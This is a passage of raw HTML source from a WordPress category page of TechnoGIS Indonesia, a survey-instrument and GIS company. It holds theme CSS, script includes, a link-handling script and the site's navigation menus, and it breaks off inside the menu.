left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://www.technogis.co.id/wp-content/themes/enfold/css/shortcodes.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.technogis.co.id/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.technogis.co.id/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=5.6.10' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.technogis.co.id/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.6.10' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.technogis.co.id/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.6.10' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.technogis.co.id/wp-content/uploads/dynamic_avia/enfold.css?ver=69268895856ac' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.technogis.co.id/wp-content/themes/enfold/css/custom.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css' type='text/css' media='all' integrity="sha384-nRgPTkuX86pH8yjPJUAFuASXQSSl2/bBUiNV47vSYpKFxHJhbcrGnmlYpYJMeD7a" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.7.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-npPMK6zwqNmU3qyCCxEcWJkLBNYxEFM1nGgSoAWuCCXqVVz0cvwKEMfyTNkOxM2N" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/avia-js.js?ver=5.6.10" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.technogis.co.id/wp-content/themes/enfold/js/avia-compat.js?ver=5.6.10" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.technogis.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.technogis.co.id/wp-json/wp/v2/categories/355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.technogis.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.technogis.co.id') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="TechnoGIS Indonesia RSS2 Feed" href="https://www.technogis.co.id/feed/" />
<link rel="pingback" href="https://www.technogis.co.id/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.technogis.co.id/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.technogis.co.id/wp-content/uploads/2015/11/icon-technogis-persegi.png" type="image/png">
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.technogis.co.id/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://www.technogis.co.id/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://www.technogis.co.id/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://www.technogis.co.id/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://www.technogis.co.id/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://www.technogis.co.id/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.6.10
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:128-PU:45-PLA:16
WP:6.6.2
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:14
-->
</head>

<body id="top" class="archive category category-alat-survey category-355 stretched no_sidebar_border rtl_columns av-curtain-numeric lato  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled ' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_16406'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a target="_blank" rel="noopener" href="tel://+62274885879">Call: +62274 – 885879</a></li>
<li role="menuitem" id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a target="_blank" rel="noopener" href="https://api.whatsapp.com/send?l=id&#038;phone=6281325523979&#038;text=Hai%20Dengan%20TechnoGIS%20Indonesia?">Chat : +62813-2552-3979</a></li>
<li role="menuitem" id="menu-item-2755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2755"><a href="/cdn-cgi/l/email-protection#87eee9e1e8c7f3e2e4efe9e8e0eef4a9e4e8a9eee3">Mail : <span class="__cf_email__" data-cfemail="325b5c545d724657515a5c5d555b411c515d1c5b56">[email&#160;protected]</span></a></li>
<li role="menuitem" class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="en" class="gt-current-wrapper notranslate"><img src="https://www.technogis.co.id/wp-content/plugins/gtranslate/flags/svg/en-us.svg" width="24" height="24" alt="en" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li role="menuitem" class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="gt-current-lang notranslate"><img src="https://www.technogis.co.id/wp-content/plugins/gtranslate/flags/svg/en-us.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li role="menuitem" class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="id" class="notranslate"><img src="https://www.technogis.co.id/wp-content/plugins/gtranslate/flags/svg/id.svg" width="24" height="24" alt="id" loading="lazy"></a></li></ul></li></ul></nav><div class='phone-info with_nav'><div>Equator GNSS     |     GeoLiDAR     |     NiVO Drone     |     Blue Marine     |     Landcam</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.technogis.co.id/' class='' aria-label='LOGO TECHNOGIS_PNG' title='LOGO TECHNOGIS_PNG'><img src="https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG.png" srcset="https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG.png 1064w, https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG-300x100.png 300w, https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG-1030x344.png 1030w, https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG-768x256.png 768w, https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG-705x235.png 705w, https://www.technogis.co.id/wp-content/uploads/2023/08/LOGO-TECHNOGIS_PNG-450x150.png 450w" sizes="(max-width: 1064px) 100vw, 1064px" height="100" width="300" alt='TechnoGIS Indonesia' title='LOGO TECHNOGIS_PNG' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-10496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/about-us" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About TechnoGIS</span></a></li>
	<li role="menuitem" id="menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/team" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Awesome Team</span></a></li>
	<li role="menuitem" id="menu-item-10497" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/partners-networks/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Partners &#038; Networks</span></a></li>
	<li role="menuitem" id="menu-item-10498" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/look-at-gis-geographic-insight" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Look at GIS &#038; Geographic Insight</span></a></li>
	<li role="menuitem" id="menu-item-10499" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/three-keys-our-focus-for-innovation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">3 Keys Our Focus for Innovation</span></a></li>
	<li role="menuitem" id="menu-item-10500" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/social-responsibility" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Social Responsibility</span></a></li>
	<li role="menuitem" id="menu-item-15239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.technogis.co.id/terms-and-conditions-of-service/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Terms and Conditions</span></a></li>
	<li role="menuitem" id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/contact" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-15687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GIS Hosting</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-15688" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/postgis-cloud-database/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PostGIS Cloud Database</span></a></li>
	<li role="menuitem" id="menu-item-15689" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/geoserver-cloud/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Geoserver Cloud</span></a></li>
	<li role="menuitem" id="menu-item-15690" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/geonode-cloud/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Geonode Cloud</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-6485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Software</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/gis-survey-mobile/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GIS Survey Mobile</span></a></li>
	<li role="menuitem" id="menu-item-6487" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/tgis-cloud-gis-dashboard/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TGIS Cloud Dashboard</span></a></li>
	<li role="menuitem" id="menu-item-6488" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/tgs-post-processing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TGS Post Processing</span></a></li>
	<li role="menuitem" id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/itsensing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">iTSensing Cloud Image Processing</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://www.technogis.co.id/products/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Instruments</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6301" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/products/#tgsrtk" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TGS Low Cost RTK Reciever</span></a></li>
	<li role="menuitem" id="menu-item-6303" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/products/#nivo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NiVO VTOL Drone Mapping</span></a></li>
	<li role="menuitem" id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/products/#bluemarine" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blue Marine Echosounder</span></a></li>
	<li role="menuitem" id="menu-item-6491" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/products/#geolidar" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">GeoLiDAR Laser Scanner</span></a></li>
	<li role="menuitem" id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/products/#landcam" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Landcam Multispectral Camera</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://www.technogis.co.id/services" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Solutions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/services/#cadgis" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CadGIS &#8211; Cadastral &#038; Civil</span></a></li>
	<li role="menuitem" id="menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/services/#agrogis" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TaniGIS &#8211; Agriculture</span></a></li>
	<li role="menuitem" id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/services/#minergis" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MinerGIS  &#8211; Mining &#038; Energy</span></a></li>
	<li role="menuitem" id="menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/services/#desagis" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DesaGIS &#8211; Urban Planning</span></a></li>
	<li role="menuitem" id="menu-item-6323" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/services/#bisngis" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BisnGIS &#8211; Geo Business Tools</span></a></li>
	<li role="menuitem" id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/services/#navngis" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">NavnGIS &#8211; Navigation &#038; Tracker</span></a></li>
	<li role="menuitem" id="menu-item-13060" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/services/#carbonplot" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CarbonPlot &#8211; Carbon Balancing</span></a></li>
	<li role="menuitem" id="menu-item-14954" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/services/#powerline" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">PowerGIS &#8211; Powerline Inspection</span></a></li>
	<li role="menuitem" id="menu-item-14955" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.technogis.co.id/services/#telco" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TelcoGIS &#8211; Telco Tower Inspection</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.technogis.co.id/blog" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">News &#038; Updates</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-12899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Academic</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-12900" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.technogis.co.id/webinar/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Online Webinar</span></a></li>
	<li role="menuitem" id="menu-item-12904" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.technogis.co.id/short-course/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Short Course &#038; Training</span></a></li>
	<li role="menuitem" id="menu-item-13361" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.technogis.co.id/certification/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Certification</span></a></li>
</ul>
</li>
